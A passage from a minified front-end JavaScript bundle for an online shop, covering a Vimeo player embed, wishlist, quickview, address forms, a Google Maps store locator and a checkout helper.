(\d+).*$/,"$1"));a>=8&&a<10&&(r=JSON.stringify(r)),e.element.contentWindow.postMessage(r,e.origin)}}function k(e,t){var n,r=[];if((t=x(t)).event){if("error"===t.event)y(e,t.data.method).forEach((function(n){var r=new Error(t.data.message);r.name=t.data.name,n.reject(r),b(e,t.data.method,n)}));r=y(e,"event:".concat(t.event)),n=t.data}else if(t.method){var a=function(e,t){var n=y(e,t);if(n.length<1)return!1;var r=n.shift();return b(e,t,r),r}(e,t.method);a&&(r.push(a),n=t.value)}r.forEach((function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(r){}}))}var _=new WeakMap,L=new WeakMap,A=function(){function e(t){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,e),window.jQuery&&t instanceof r&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),!l(t))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var s=t.querySelector("iframe");s&&(t=s)}if("IFRAME"===t.nodeName&&!c(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(_.has(t))return _.get(t);this.element=t,this.origin="*";var d=new f((function(e,r){var a=function(t){if(c(t.origin)&&n.element.contentWindow===t.source){"*"===n.origin&&(n.origin=t.origin);var a=x(t.data);if(a&&"error"===a.event&&a.data&&"ready"===a.data.method){var i=new Error(a.data.message);return i.name=a.data.name,void r(i)}var o=a&&"ready"===a.event,s=a&&"ping"===a.method;if(o||s)return n.element.setAttribute("data-ready","true"),void e();k(n,a)}};if(o.addEventListener?o.addEventListener("message",a,!1):o.attachEvent&&o.attachEvent("onmessage",a),"IFRAME"!==n.element.nodeName){var s=E(t,i);T(u(s),s,t).then((function(e){var r=C(e,t);return n.element=r,n._originalElement=t,w(t,r),_.set(n.element,n),e})).catch(r)}}));return L.set(this,d),_.set(this.element,this),"IFRAME"===this.element.nodeName&&F(this,"ping"),this}var t,n,o;return t=e,(n=[{key:"callMethod",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new f((function(r,a){return t.ready().then((function(){g(t,e,{resolve:r,reject:a}),F(t,e,n)})).catch(a)}))}},{key:"get",value:function(e){var t=this;return new f((function(n,r){return e=s(e,"get"),t.ready().then((function(){g(t,e,{resolve:n,reject:r}),F(t,e)})).catch(r)}))}},{key:"set",value:function(e,t){var n=this;return new f((function(r,a){if(e=s(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then((function(){g(n,e,{resolve:r,reject:a}),F(n,e,t)})).catch(a)}))}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===y(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch((function(){})),g(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");b(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch((function(e){}))}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=L.get(this)||new f((function(e,t){t(new Error("Unknown player. Probably unloaded."))}));return f.resolve(e)}},{key:"addCuePoint",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new f((function(t){L.delete(e),_.delete(e.element),e._originalElement&&(_.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()}))}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&i(t.prototype,n),o&&i(t,o),e}();o||(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach((function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var t=E(e);T(u(t),t,e).then((function(t){return C(t,e)})).catch(n)}catch(r){n(r)}}))}(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=A}.call(this,n(16),n(69).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(15);function s(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function l(e){var t=a()(".results"),n=a()(".map-canvas"),r=e.stores.length>0;r?a()(".store-locator-no-results").hide():a()(".store-locator-no-results").show(),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(a()(".map-canvas")[0],n);var r=a()(".map-canvas").attr("data-locations");r=JSON.parse(r);var i=new google.maps.LatLngBounds,o={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var a=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(a.latitude,a.longitude),d=new google.maps.Marker({position:l,map:e,title:a.name,icon:o,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:a.infoWindowHtml}),t.open(e,d)})),i.extend(d.position)})),r&&0!==r.length&&e.fitBounds(i)}():a()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function d(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():a.a.spinner();n.start();var r=e.closest(".store-locator"),i=a()(".results").data("radius"),o=r.attr("action"),d={radius:i};if(a()('.store-locator input[name="location_type_option"]:visible:checked').length){var c=[];a()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){c.push(a()(this).val())})),d.locationType=c}if(a()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var u=a()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(u.val()))var p="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(u.val()))p="LOCKER";d.locationType=p}var h=a()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(h)){d.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(d.isNewCheckout=!0);var m=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return o=s(o,d),a.a.ajax({url:o,type:r.attr("method"),data:m,dataType:"json",success:function(e){n.stop(),l(e),a()(".select-store").prop("disabled",!0)}}),!1}var c=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),u=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(i.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(c.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};o.a.search=()=>{(a()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),d(a()(this))})),a()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),d(a()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var i=a.a._data(n,"events")[r].map(e=>e.handler);a()(n).off(r),n.addEventListener(r,o=>{o.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",u(t.value,(t,o,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(o)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),i.forEach(e=>{a()(n)[r](e)}),a()(n).trigger(r),a()(n).off(r)}})})}}),window.scrollTo(0,0));Object(i.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(i.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),a.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,o.a.maps(),n.classList.remove("d-none"))}})})},o.a.keyboardSubmit=()=>{Object(i.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},o.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},o.a.changeRadius=()=>{a()(".store-locator-container .radius").change((function(){var e=a()(this).val(),t=a()(".results").data("search-key"),n=a()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=s(n,r);var i=a()(this).closest(".in-store-inventory-dialog"),o=i.length?i.spinner():a.a.spinner();o.start(),a.a.ajax({url:n,type:"get",dataType:"json",success:function(e){o.stop(),l(e),a()(".select-store").prop("disabled",!0)}})}))},t.default=o.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 